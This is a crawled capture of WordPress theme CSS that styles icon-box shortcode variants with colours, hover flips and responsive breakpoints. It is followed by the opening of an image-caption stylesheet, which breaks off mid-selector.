	.dt-sc-icon-box.type12.aligncenter .icon-content { padding: 0; text-align: center; }
	.dt-sc-icon-box.type12.aligncenter .icon-content h5:after, .dt-sc-icon-box.type12.aligncenter .icon-content h5:before { right: 0; margin: 0 auto; }

	.dt-sc-icon-box.type12.alignright .icon-wrapper { right: 0; left: auto; }
	.dt-sc-icon-box.type12.alignright .icon-content { text-align: right; padding-left: 0; padding-right: 90px; }
	.dt-sc-icon-box.type12.alignright .icon-content h5:before, .dt-sc-icon-box.type12.alignright .icon-content h5:after { right: 0; left: auto; }
	.dt-sc-icon-box.type12.alignright .icon-content h4 { padding-left: 0; padding-right: 10px; margin-left: 0; margin-right: 10px; }
	.dt-sc-icon-box.type12.alignright .icon-content h4:before { right: -5px; left: auto; }

	.dt-sc-icon-box.type13 { text-align: center; border: 1px solid; background: #fff; padding: 70px 30px; margin-top: 60px; position: initial; }
	.dt-sc-icon-box.type13 .icon-wrapper { width: 120px; height: 120px; background: #fff; border-radius: 50%; position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; border: 1px solid; border-left-color: #fff; border-bottom-color: #fff; transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -ms-transform: rotate(-45deg); }
	.dt-sc-icon-box.type13 .icon-wrapper img, .dt-sc-icon-box.type13 .icon-wrapper span { position: absolute; left:0; right:0; margin: 0 auto; top: 50%; transform: translateY(-50%) rotate(45deg); -moz-transform: translateY(-50%) rotate(45deg); -webkit-transform: translateY(-50%) rotate(45deg); -ms-transform: translateY(-50%) rotate(45deg); }
	.dt-sc-icon-box.type13 .icon-wrapper span { font-size: 60px; font-weight: 300;line-height: 120px;}
	.dt-sc-icon-box.type13 .icon-content { font-weight: 300; }
	.dt-sc-icon-box.type13 .icon-content h5 { font-size: 24px; font-weight: 500; margin: 5px 0 10px 0;}
	.dt-sc-icon-box.type13 .icon-content h4 { font-size: 14px; font-weight: 300; position: relative; margin-bottom: 15px; padding-bottom: 40px;}
	.dt-sc-icon-box.type13 .icon-content h4:before { position: absolute; left: 0; right: 0; margin: 0 auto; display: block; content: ""; height: 2px; width: 50px; background: rgba(0, 0, 0, .1); bottom: 10px;}
	.dt-sc-icon-box.type13 .icon-content h4:after { position: absolute; left: 0; right: 0; margin: 0 auto; display: block; content: ""; height: 2px; width: 0; background: #f9f9f9; bottom: 10px;}
	
	.dt-sc-icon-box.type13:hover .icon-content h4:before { width: 0;}
	.dt-sc-icon-box.type13:hover .icon-content h4:after { width: 50px;}
	
	.dt-sc-icon-box.type13 .icon-content a.read-more { width: 100%; float: none; display: inline-block; margin-top: 38px; font-weight: 600;}
	.dt-sc-icon-box.type13 .icon-content a.read-more span { margin-left: 10px; font-weight: 600;}
	
	.dt-sc-icon-box.type13.violet { border-color: #7f59be;}
	.dt-sc-icon-box.type13.orange { border-color: #de693d;}
	.dt-sc-icon-box.type13.green { border-color: #17c485;}
	
	.dt-sc-icon-box.type13.violet .icon-wrapper { border-top-color: #7f59be; border-right-color: #7f59be;}
	.dt-sc-icon-box.type13.orange .icon-wrapper { border-top-color: #de693d; border-right-color: #de693d;}
	.dt-sc-icon-box.type13.green .icon-wrapper { border-top-color: #17c485; border-right-color: #17c485;}
	
	.dt-sc-icon-box.type13.violet:hover a.dt-sc-button, .dt-sc-icon-box.type13.violet .icon-wrapper span { color: #7f59be;}
	.dt-sc-icon-box.type13.orange:hover a.dt-sc-button, .dt-sc-icon-box.type13.orange .icon-wrapper span { color: #de693d;}
	.dt-sc-icon-box.type13.green:hover a.dt-sc-button, .dt-sc-icon-box.type13.green .icon-wrapper span { color: #17c485;}
	
	.dt-sc-icon-box.type13.violet:hover .icon-wrapper, .dt-sc-icon-box.type13.orange:hover .icon-wrapper, .dt-sc-icon-box.type13.green:hover .icon-wrapper { border-top-color: #fff; border-right-color: #fff;}
	.dt-sc-icon-box.type13.violet:hover .icon-wrapper { border-bottom-color: #7f59be; border-left-color: #7f59be;}
	.dt-sc-icon-box.type13.orange:hover .icon-wrapper { border-bottom-color: #de693d; border-left-color: #de693d;}
	.dt-sc-icon-box.type13.green:hover .icon-wrapper { border-bottom-color: #17c485; border-left-color: #17c485;}
	
	.dt-sc-icon-box.type13.violet .icon-content h4:after { background: #7f59be;}
	.dt-sc-icon-box.type13.orange .icon-content h4:after { background: #de693d;}
	.dt-sc-icon-box.type13.green .icon-content h4:after { background: #17c485;}

	.dt-sc-icon-box.type13:hover .icon-wrapper { border-bottom-color: #000; border-left-color: #000; border-top-color: #fff; border-right-color: #fff; }

	.dt-sc-icon-box.type13 a.dt-sc-button { background: transparent; color: #000; padding: 0; margin-top: 30px; }
	.dt-sc-icon-box.type13 a.dt-sc-button span { position: relative; top: 1px; }

	.dt-sc-icon-box.type13.alignleft { text-align: left; }
	.dt-sc-icon-box.type13.alignleft .icon-content h4:before, .dt-sc-icon-box.type13.alignleft .icon-content h4:after { left: 0; right: auto; }
	.dt-sc-icon-box.type13.alignleft .icon-wrapper { left: 50px; right: auto; }

	.dt-sc-icon-box.type13.alignright { text-align: right; }
	.dt-sc-icon-box.type13.alignright .icon-wrapper { left: auto; right: 50px; }
	.dt-sc-icon-box.type13.alignright .icon-wrapper span, .dt-sc-icon-box.type13.alignleft .icon-wrapper span { text-align: center; }
	.dt-sc-icon-box.type13.alignright .icon-content h4:before, .dt-sc-icon-box.type13.alignright .icon-content h4:after { left: auto; right: 0; }	

	@media all and (-ms-high-contrast:none)
    {
    	.dt-sc-icon-box.type13 { position: static; } /* IE10 */
    	*::-ms-backdrop, .dt-sc-icon-box.type13 { position: static; } /* IE11 */
    }
	
	.dt-sc-icon-box.type14 { text-align:center; width:100%; background:rgba(0, 0, 0, 0.02); padding:35px 30px 40px; min-height:260px; border-left:1px solid rgba(0,0,0,0.03); }

	.dt-sc-icon-box.type14.grey10 { background:rgba(0, 0, 0, 0.05); }
	.dt-sc-icon-box.type14.grey15 { background:rgba(0, 0, 0, 0.07); }
	.dt-sc-icon-box.type14.grey20 { background:rgba(0, 0, 0, 0.09); }
	.dt-sc-icon-box.type14.grey25 { background:rgba(0, 0, 0, 0.11); }


	.dt-sc-icon-box.type14 .icon-wrapper { text-align:center; width:100%; display:inline-block; margin:0 0 20px; }
	.dt-sc-icon-box.type14 .icon-content { display:inline-block; width:100%; }
	.dt-sc-icon-box.type14 .icon-content h4 { font-size:18px; font-weight:bold; text-transform:uppercase; margin-bottom:0; }	
	.dt-sc-icon-box.type14 .icon-content p { display:none; margin:20px 0 0; }
	.dt-sc-icon-box.type14 .icon-content a { background: #edeef2; border-radius: 3px; color: #000000; padding: 9px 20px; }	
	
	.dt-sc-icon-box.type14 { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -webkit-flex-grow: 1; flex-grow: 1; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }


	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		::i-block-chrome, .dt-sc-icon-box.type14 { display: -webkit-box;  -webkit-box-align: center; -webkit-box-flex: 1; }
	}
	

	.dt-sc-icon-box.type14 .icon-wrapper { display:inline-block; margin: 0 0 25px; text-align:center; width:100%; }
	.dt-sc-icon-box.type14 .icon-wrapper span { font-size: 75px; margin-bottom: 5px; }
		
	.dt-sc-icon-box.type14 .icon-wrapper img { display: inline-block; position: static; }
	
	.dt-sc-icon-box.type14.alignleft, .dt-sc-icon-box.type14.alignleft .icon-wrapper { text-align: left; }
	.dt-sc-icon-box.type14.alignright, .dt-sc-icon-box.type14.alignright .icon-wrapper { text-align: right; }
	
	.column.first .dt-sc-icon-box.type14 { border-left:0; }
	
	.dt-sc-icon-box.type14:hover .icon-wrapper { display:none; }
	.dt-sc-icon-box.type14:hover .icon-content p { display:block; color:#ffffff; }
	.dt-sc-icon-box.type14:hover .icon-content h4 { color:#ffffff; }
	
	.dt-sc-icon-box.type14.red .icon-wrapper span, .dt-sc-icon-box.type14.red .icon-content h4 { color:#e75d5c; }
	.dt-sc-icon-box.type14.green .icon-wrapper span, .dt-sc-icon-box.type14.green .icon-content h4 { color:#55a67e; }
	.dt-sc-icon-box.type14.blue .icon-wrapper span, .dt-sc-icon-box.type14.blue .icon-content h4 { color:#008bd3; }
	.dt-sc-icon-box.type14.cadetblue .icon-wrapper span, .dt-sc-icon-box.type14.cadetblue .icon-content h4 { color:#2ba5c3; }
	.dt-sc-icon-box.type14.slateblue .icon-wrapper span, .dt-sc-icon-box.type14.slateblue .icon-content h4 { color:#526685; }
	.dt-sc-icon-box.type14.brown .icon-wrapper span, .dt-sc-icon-box.type14.brown .icon-content h4 { color:#ae5d3c; }
	.dt-sc-icon-box.type14.orange .icon-wrapper span, .dt-sc-icon-box.type14.orange .icon-content h4 { color:#f9a91a; }
	.dt-sc-icon-box.type14.lightgreen .icon-wrapper span, .dt-sc-icon-box.type14.lightgreen .icon-content h4 { color:#82aa40; }
	
	.dt-sc-icon-box.type14.red:hover { background:#e75d5c; }
	.dt-sc-icon-box.type14.green:hover { background:#55a67e; }
	.dt-sc-icon-box.type14.blue:hover { background:#008bd3; }
	.dt-sc-icon-box.type14.cadetblue:hover { background:#2ba5c3; }
	.dt-sc-icon-box.type14.slateblue:hover { background:#526685; }
	.dt-sc-icon-box.type14.brown:hover { background:#ae5d3c; }
	.dt-sc-icon-box.type14.orange:hover { background:#f9a91a; }
	.dt-sc-icon-box.type14.lightgreen:hover { background:#82aa40; }

	.dt-sc-icon-box.type15 { padding:30px; margin:0 0 0; text-align:center; border: 4px solid rgba(0,0,0,0.1); }
	.dt-sc-icon-box.type15 .dt-sc-button.fully-rounded-border { color: #fff; }
	.dt-sc-icon-box.type15 .icon-wrapper span { font-size: 100px; margin-bottom: 10px; }
	.dt-sc-icon-box.type15 .icon-wrapper h4 { margin-bottom: 30px; padding-bottom: 30px; width: 100%; float: none; display: inline-block; position: relative; font-size: 22px; }
	.dt-sc-icon-box.type15 .icon-wrapper h4:before { position: absolute; content: ""; display: block; width: 100%; height: 5px; position: absolute; content: ""; display: block; height: 5px; border-top-width: 5px;	border-top-style: double; border-top-color: rgba(0,0,0,0.1); left: 0; right: 0; bottom: 0; margin: 0 auto; }

	.dt-sc-icon-box.type15 .icon-wrapper h4:after {content: ''; display: block; height: 0; left: 0; margin: 0 auto; position: absolute; right: 0; top: 100%; width: 100%; }
	.dt-sc-icon-box.type15:hover .icon-wrapper h4:after { height: 3px; }	
	.dt-sc-icon-box.type15:hover .icon-wrapper span { text-shadow: -1px 3px 3px rgba(0,0,0,0.3); }

	.dt-sc-icon-box.type15:hover { background: rgba(0,0,0,0.05); }
	
	.dt-sc-icon-box.type15.alignleft, .dt-sc-icon-box.type15.alignleft .icon-wrapper { text-align: left; }	
	.dt-sc-icon-box.type15.alignright, .dt-sc-icon-box.type15.alignright .icon-wrapper { text-align: right; }
	
	.dt-sc-icon-box.type15 h5 { float: none; display: inline-block; }

	.dt-sc-icon-box.type16{border:none;perspective:1000px;transform-style:preserve-3d;padding:0;text-align: center;margin: 0;}
	.dt-sc-icon-box.type16 .icon-wrapper{-webkit-transform:rotateY(0deg); transform:rotateY(0deg); -webkit-transform-style:preserve-3d; transform-style:preserve-3d; perspective:1000px; transform-style:PRESERVE-3D; background-size:cover; background-position:center; -webkit-transition:-webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:-webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); -o-transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); -webkit-backface-visibility:hidden; backface-visibility:hidden; text-align:center; height:auto; border:3px solid; background-color:#000; min-height:180px; width:100%;}
	.dt-sc-icon-box.type16 .icon-wrapper span{position:absolute; left:0; right:0; top:0; bottom:0; margin:auto;}	
	.dt-sc-icon-box.type16 .icon-wrapper img{margin:auto; -webkit-transform:translateY(-50%) translateZ(60px) scale(0.94); transform:translateY(0%) translateZ(60px) scale(0.94); -webkit-perspective:inherit; perspective:inherit; position:absolute; left:0; right:0; top:0; bottom:0;}
	.dt-sc-icon-box.type16 .icon-content{position:absolute; top:0; left:0; width:100%; background:#333; background:-webkit-linear-gradient(45deg, #000 0%,#333 100%); background:-o-linear-gradient(45deg, #000 0%,#333 100%); background:linear-gradient(45deg, #000 0%,#333 100%); perspective:1000px; transform-style:preserve-3d; background-size:cover; background-position:center; -webkit-transition:-webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:-webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); -o-transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); -webkit-backface-visibility:hidden; backface-visibility:hidden; text-align:center; min-height:180px; -webkit-transform:rotateY(180deg); transform:rotateY(180deg); width:100%; padding:42px 10px 10px;}
	.dt-sc-icon-box.type16 .icon-content h5, .dt-sc-icon-box.type16 .icon-content h4{perspective:inherit;transform:translateY(0%) translateZ(60px) scale(0.94);color: #fff;}
	.dt-sc-icon-box.type16 .icon-content h5 { font-size: 22px; font-weight: normal; }
	.dt-sc-icon-box.type16 .icon-content h4 { font-size: 34px; }

	.dt-sc-icon-box.type16:hover .icon-wrapper{-webkit-transform:rotateY(-180deg); transform:rotateY(-180deg); -webkit-transform-style:preserve-3d; transform-style:preserve-3d;}
	.dt-sc-icon-box.type16:hover .icon-content{-webkit-transform:rotateY(0deg); transform:rotateY(0deg); -webkit-transform-style:preserve-3d; transform-style:preserve-3d;}
	.dt-sc-icon-box.type16:hover .icon-wrapper, .dt-sc-icon-box.type16:hover .icon-content{-webkit-transition:-webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:-webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); -o-transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);}

	
	/*--------------------------------------------------------------
	1.2 - Default Colors
	--------------------------------------------------------------*/
	
	.dt-sc-icon-box.type5:hover .icon-wrapper span, .dt-sc-icon-box.type6:hover .icon-wrapper span, .dt-sc-icon-box.type6:hover .icon-content a, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-icon-box.type7:hover .icon-wrapper span, .dt-sc-icon-box.type6 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-wrapper span, .dt-sc-icon-box.type14:hover .icon-wrapper span, /* Hover */.dt-sc-icon-box.type14:hover .icon-content h4, .dt-sc-icon-box.type14.red:hover .icon-content h4, .dt-sc-icon-box.type14.green:hover .icon-content h4, .dt-sc-icon-box.type14.blue:hover .icon-content h4, .dt-sc-icon-box.type14.cadetblue:hover .icon-content h4, .dt-sc-icon-box.type14.slateblue:hover .icon-content h4, .dt-sc-icon-box.type14.brown:hover .icon-content h4, .dt-sc-icon-box.type14.orange:hover .icon-content h4, .dt-sc-icon-box.type14.lightgreen:hover .icon-content h4, .dt-sc-icon-box.type14:hover .icon-content h5, .dt-sc-icon-box.type15.red:hover .icon-content h5, .dt-sc-icon-box.type15.green:hover .icon-content h5, .dt-sc-icon-box.type15.blue:hover .icon-content h5, .dt-sc-icon-box.type15.cadetblue:hover .icon-content h5, .dt-sc-icon-box.type15.slateblue:hover .icon-content h5, .dt-sc-icon-box.type15.brown:hover .icon-content h5, .dt-sc-icon-box.type15.orange:hover .icon-content h5, .dt-sc-icon-box.type15.lightgreen:hover .icon-content h5, 
	.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span, .dt-sc-icon-box.type11 .icon-wrapper span { color:#ffffff; }

	.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span { background:none; }
	
	.dt-sc-icon-box .large-icon { color:rgba(0, 0, 0, .05); }
	
	.dt-sc-icon-box.type5 .icon-wrapper span { color:#fff; } 
	.dt-sc-icon-box.type5.no-icon-bg .icon-content h5, .dt-sc-icon-box.type5.no-icon .icon-content h5 { color:#a4a4a3; }
	.dt-sc-icon-box.type5.no-icon .icon-content p { color:#a0a0a0; }
	
	.dt-sc-icon-box.type8 .icon-content p, .dt-sc-icon-box.type8 .icon-wrapper span { color:rgba(0, 0, 0, 0.2); }
	
	.dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-wrapper span, .dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-content p { color:rgba(255, 255, 255, 0.5); }
	
	
	.dt-sc-icon-box.type9 .icon-content { background:rgba(0, 0, 0, 0.1); }
	.dt-sc-icon-box.type5.rounded .icon-wrapper, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before, .dt-sc-icon-box.type10, .dt-sc-icon-box.type11 .dt-sc-button:before, .dt-sc-icon-box.type11 .dt-sc-button:after { background:#ffffff; }
	
	.dt-sc-icon-box.type5 .icon-wrapper:before { background:rgba(0, 0, 0, 0.03); }
	.dt-sc-icon-box.type9 .icon-wrapper, .switch-color.dt-sc-icon-box.type9 .icon-content { background:rgba(0, 0, 0, 0.05); }
	
	.dt-sc-icon-box.type6:hover .icon-wrapper, .dt-sc-icon-box.type6:hover .icon-content a, .dt-sc-icon-box.type7:hover .icon-wrapper, .dt-sc-icon-box.type11, .dt-sc-icon-box.type11 .icon-wrapper { background:#000000; }
	
	.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-content { background:rgba(0, 0, 0, 0.8); }
	.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-content, .dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper { background:rgba(0, 0, 0, 0.9); }	
	.switch-color.dt-sc-icon-box.type9 .icon-wrapper { background:rgba(0, 0, 0, 0.1); }
	
	.dt-sc-icon-box.type1, .last .dt-sc-icon-box.type1 { border-color:rgba(0, 0, 0, 0.15); }
	
	.dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span { border-color:#ffffff; }
	.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:before { border-color:#000000; }
	
	
	.dt-sc-icon-box.type8 { border-color:rgba(0, 0, 0, 0.2); }
	.dt-sc-dark-bg .dt-sc-icon-box.type8 { border-color:rgba(255, 255, 255, 0.3); }
	
	.dt-sc-icon-box.type7 { border-color:rgba(0, 0, 0, 0.1); }
	
	.dt-sc-icon-box.type9 .icon-wrapper:before { border-left-color:rgba(255, 255, 255, 0.5); }
	.switch-color.dt-sc-icon-box.type9 .icon-wrapper:before { border-left-color:rgba(0, 0, 0, 0.05); }
	.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper:before { border-left-color:rgba(255, 255, 255, 0.11); }	
	.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper:before { border-left-color:rgba(0, 0, 0, 0.5); }
	
	
	
	/*--------------------------------------------------------------
	1.3 - Browser Css
	--------------------------------------------------------------*/
	
	.ie9 .dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before, .ie9 .dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after { transform: rotate(45deg) skew(10deg, 10deg); -ms-transform: rotate(45deg) skew(10deg, 10deg); }
	
	
	@media screen and (min-width:0\0) { 		
	
		.vc_row-has-fill .dt-sc-icon-box.type3 .icon-wrapper span { box-shadow: none; -ms-box-shadow: none; }
	
	}
	
	
	
	/*--------------------------------------------------------------
	1.4 - Responsive
	--------------------------------------------------------------*/
	
	@media only screen and (min-width:1200px) and (max-width:1440px) {
		
	}
	
	 /* Note: Design for a width of 960px */
	 @media only screen and (min-width:992px) and (max-width:1199px) {
		
		/** Icon Box **/
		.dt-sc-icon-box.type1 { padding: 35px 25px; }
		.dt-sc-icon-box.type1 .icon-content h4 { font-size: 20px; letter-spacing: 0; }
		
		.dt-sc-icon-box.type2, /*.dt-sc-icon-box.type5,*/ .dt-sc-icon-box.type12 { margin-bottom: 50px; }

		.dt-sc-icon-box.type9 .icon-content { width: 56%; }		
		.dt-sc-icon-box.type9 .icon-content h4 { font-size: 18px; }

		.dt-sc-icon-box.type9 .icon-wrapper { width: 44%; }
		
		.dt-sc-icon-box.type11 { padding: 75px 25px 0; }
		.dt-sc-icon-box.type11 .icon-content h4 { font-size: 20px; }
		.dt-sc-icon-box.type11 .dt-sc-button.medium { padding: 13px 45px 11px 25px; }

		.dt-sc-icon-box.type15 { padding: 25px 15px; }
		.dt-sc-icon-box.type15 .icon-wrapper h4 { font-size: 20px; }
		
	}
	
	
	/*----*****---- << Tablet (Portrait) >> ----*****----*/	
	 /* Note: Design for a width of 768px */
 @media only screen and (min-width:768px) and (max-width:991px) {

		/** Icon Box **/		

		.vc_row.wpb_row.vc_row-no-padding .wpb_column:nth-child(odd) .dt-sc-icon-box.type1 { border-left-width: 0; }
		.vc_row.wpb_row.vc_row-no-padding .wpb_column:last-child:nth-child(odd) .dt-sc-icon-box.type1 { border-right: 1px solid rgba(0, 0, 0, 0.15); }

		.vc_row.wpb_row.vc_row-no-padding .wpb_column:nth-child(n+3) .dt-sc-icon-box.type1 { border-top-color: transparent; }

		.dt-sc-icon-box.type2, .dt-sc-icon-box.type11 { margin-bottom: 50px; }
		.dt-sc-icon-box.type5 { margin-bottom: 15px; }
		.dt-sc-icon-box.type4, .dt-sc-icon-box.type9, .dt-sc-icon-box.type10, .dt-sc-icon-box.type12, .dt-sc-icon-box.type15, .dt-sc-icon-box.type16 { margin-bottom: 35px; }

		.dt-sc-icon-box.type9 .icon-wrapper,
		.dt-sc-icon-box.type9 .icon-content { width: 50%; }

		.dt-sc-icon-box.type13 { padding: 70px 20px 50px; }
		.dt-sc-icon-box.type13 .icon-content h5 { font-size: 22px; }
		
		}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
		/** Icon Box **/
		.dt-sc-icon-box { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }

		.dt-sc-icon-box.type2, .dt-sc-icon-box.type6, .dt-sc-icon-box.type11 { margin-bottom: 20px; }

		.rs_col_no_btm_space .dt-sc-icon-box.type3 { margin-bottom: 0; }
		
		.dt-sc-icon-box.type1 { width: auto; /*margin: 15px;*/ border: 1px solid rgba(0, 0, 0, 0.15);}
		.dt-sc-icon-box.type1:not(.last) { border-bottom: none; }

		.vc_row-no-padding .dt-sc-icon-box.type1 { border-right-width: 1px; }
		.vc_row-no-padding .wpb_column:first-child .dt-sc-icon-box.type1 { border-left-width: 1px; }

		.dt-sc-icon-box.type3 { margin-bottom: 30px; }
		
		.dt-sc-icon-box.type5.no-icon { padding: 0 15px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }		
		.dt-sc-icon-box.type5.no-icon:first-child { border-left-width: 1px; }
		.dt-sc-icon-box.type5.no-icon.last, .last .dt-sc-icon-box.type5.no-icon { border-right-width: 1px; }
		
		.dt-sc-icon-box.type8.last { border-bottom-width: 1px; }
		
		.dt-sc-icon-box.type9 { height:auto !important; }
		.dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-icon-box.type9 .icon-content { display: block; width: 100%; }
		.dt-sc-icon-box.type9 .icon-wrapper:before, .dt-sc-icon-box.type9.alignright .icon-wrapper:before { margin: 0 auto; bottom: -25px; left: 0; right: 0; top: auto; width: 0; transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); }
		.dt-sc-icon-box.type9 .icon-wrapper span { display: block; float: none; text-align: center; }	
		.dt-sc-icon-box.type9 .icon-content { padding-top: 60px; text-align: center; padding-bottom: 60px; }
		
		.dt-sc-icon-box.type10 .icon-content h4:after { content: ""; height: 12px; margin: auto; position: absolute; left: -26px; top: 6px; width: 12px; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); z-index: 1; }		
		
		.dt-sc-icon-box.type10.last .icon-content h4:before { content: ""; }

		.dt-sc-icon-box.type13 { padding-bottom: 40px; }

		.dt-sc-icon-box.type14 { margin-bottom: 0; }

		}
	
	
	/* Common Styles for the devices below 479px width */ 
	@media only screen and (max-width: 479px) {
		
	/** Icon Box **/	

	.dt-sc-icon-box.type5 .icon-wrapper, .dt-sc-icon-box.type5 .icon-wrapper:before { width: 80px; height: 80px; }
	.dt-sc-icon-box.type5 .icon-wrapper span { line-height: 82px; font-size: 32px; }

	.dt-sc-icon-box.type5 { padding-left: 95px; }
	.dt-sc-icon-box.type5.alignright { padding-right: 95px; }
	
	.dt-sc-icon-box.type5.rounded { padding-left: 110px; }
	.dt-sc-icon-box.type5.rounded.alignright { padding-left: 0; padding-right: 110px; }		
		
	.dt-sc-icon-box.type6 .icon-content { clear: both; }
	.dt-sc-icon-box.type6 .icon-content h4 { font-size: 15px; margin-top: 0; }

	.dt-sc-icon-box.type12 .icon-wrapper { font-size: 46px; }
	.dt-sc-icon-box.type12 .icon-content { padding-left: 70px; }

	.dt-sc-icon-box.type12 .icon-content h4, .dt-sc-icon-box.type12 .icon-content h6 strong { font-size: 18px; }
		
	}
	
	
	/*----*****---- << Mobile >> ----*****----*/	

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {
		
		/** Icon Box **/
		.dt-sc-icon-box.type2 .icon-wrapper { margin-right: 8px; }
		.dt-sc-icon-box.type2.alignright .icon-wrapper { margin-left: 8px; }
		
		.dt-sc-icon-box.type2 .icon-wrapper span { font-size: 20px; }
		.dt-sc-icon-box.type2 .icon-content h4 { font-size: 12px; letter-spacing: 0.2px; }
		
		.dt-sc-icon-box.type3 .icon-content h4,
		.dt-sc-icon-box.type4 .icon-content h4 { font-size: 16px; }
		
		.dt-sc-icon-box.type5 { padding-left: 75px; }
		.dt-sc-icon-box.type5.alignright { padding-right: 75px; }
		
		.dt-sc-icon-box.type5.rounded { padding-left: 90px; }
		.dt-sc-icon-box.type5.rounded.alignright { padding-left: 0; padding-right: 90px; }		
		
		
		.dt-sc-icon-box.type5 .icon-wrapper { width: 60px; }
		.dt-sc-icon-box.type5 .icon-wrapper::before { height: 45px; width: 45px; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px; }
		
		.dt-sc-icon-box.type5 .icon-wrapper span { font-size: 22px; line-height: 65px; }
		
		.dt-sc-icon-box.type5.no-icon-bg { padding: 0 0 0 42px; }
		.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper { width: 30px; }
		.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span { font-size: 28px; }
		
		.dt-sc-icon-box.type5.no-icon-bg .icon-content h4, .dt-sc-icon-box.type5.no-icon .icon-content h4 { font-size: 14px; }
		
		
		.dt-sc-icon-box.type5.no-icon { padding: 0 15px; }
		.dt-sc-icon-box.type5.no-icon .icon-content h4 { padding: 0 0 20px; }
		
		.dt-sc-icon-box.type6 .icon-content h4 { margin-top: 115px; }
		
		.dt-sc-icon-box.type11 .dt-sc-button.medium { font-size: 11px; padding: 13px 45px 11px 25px; }
				
		.dt-sc-icon-box.type12 { padding: 15px 10px 20px; min-height: 155px; }
		.dt-sc-icon-box.type12 .icon-wrapper span { font-size: 24px; }
		.dt-sc-icon-box.type12 .icon-wrapper { margin: 0 5px 0 0; top: 51px; }
		.dt-sc-icon-box.type12 .icon-content { top: 46px; }		
				
		.dt-sc-icon-box.type13 .icon-content h4 { font-size: 50px; }
		.dt-sc-icon-box.type13 .icon-content p { font-size: 14px; }
		
	} 

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css
body_size: 5469
content:
	
/* Table of Content
==================================================
	1.0 - Transition
	2.0 - Image Caption
	3.0 - Browser Fix
	4.0 - Default Color
	5.0 - Responsive*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.dt-sc-image-caption.type4 .dt-sc-image-content:before, .dt-sc-image-caption.type9 .dt-sc-image-wrapper .icon-wrapper, .dt-sc-image-caption.type8, .dt-sc-image-caption.type7 .dt-sc-image-content h3:before, .dt-sc-image-caption.type7 .dt-sc-image-content h3:after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption.type2 .dt-sc-image-wrapper img, .dt-sc-image-caption.type2, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type2 .dt-sc-image-title, .dt-sc-image-caption.type2 .dt-sc-image-title:before, .dt-sc-image-caption.type2 .dt-sc-image-title > *, .dt-sc-image-caption.type5, .dt-sc-image-caption.type5 h3, .dt-sc-image-caption.type6, .dt-sc-image-caption.type6 .dt-sc-image-wrapper img, .dt-sc-image-caption.type6:before, .dt-sc-image-caption.type8 .dt-sc-image-wrapper img, .dt-sc-image-caption.type9 .dt-sc-image-overlay, .dt-sc-image-caption.type9 .dt-sc-image-content, .dt-sc-image-caption.type4 .dt-sc-image-content, 